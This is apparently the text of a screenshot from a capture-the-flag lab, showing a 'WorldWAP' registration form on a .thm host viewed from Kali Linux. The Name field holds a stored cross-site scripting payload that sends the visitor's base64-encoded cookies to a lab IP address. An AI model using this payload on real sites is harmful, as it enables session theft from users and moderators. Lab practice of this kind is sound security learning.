 worldwap.thm/public/html/register.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WorldWAP Register
Register
You can now pre-register! Your details will be reviewed by the site moderator.
Username:
xssovertest
Password:
●●●●●●●●●●●
Email:
xssovertest@overthenet.com
Name:
<script>fetch('http://10.2.37.37/?'+btoa(document.cookie));</script>
Register